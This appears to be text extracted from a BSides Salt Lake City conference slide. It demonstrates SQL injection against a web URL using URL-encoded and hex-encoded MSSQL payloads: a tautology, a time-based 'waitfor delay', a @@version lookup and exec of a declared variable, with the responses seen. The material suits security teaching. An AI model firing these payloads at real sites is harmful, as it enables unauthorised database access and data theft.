 • http://www.godaddy.com/path/document/page
• Base HREF that has embedded flash video
• .noFlash.
• “We don’t have flash, please provide some other way to display the content that follows”
• Z29kYWRkeS5jb20vcGF0aC9kb2N1bWVudC9wYWdl
• base64 encoded HREF godaddy.com/path/document/page.flv
• %271+or+1%3D1%3B
• url encoded mssql logic error '1 or 1=1;
• declare+%40q+nvarchar+%28200%29%3B+
• url encoded declare @q nvarchar (200);
• select+%40q%3D
• url encoded select @q=
• 0x7761697420666f722064656c61792027303a303a313027
• hex encoded ascii wait for delay '0:0:10‘
• Returns 10 second pause and then blank white screen
• 0x404076657273696f6e
• hex encoded ascii @@version
• Returns blank page with text 12.2.5000.0
• exec%28%40q%29%3B
• url encoded exec(@q);
SALT LAKE CITY
BSIDES
RED
SALT LAKE CITY
BSIDES
SALT LAKE CITY
BSIDES
SALT L
BSID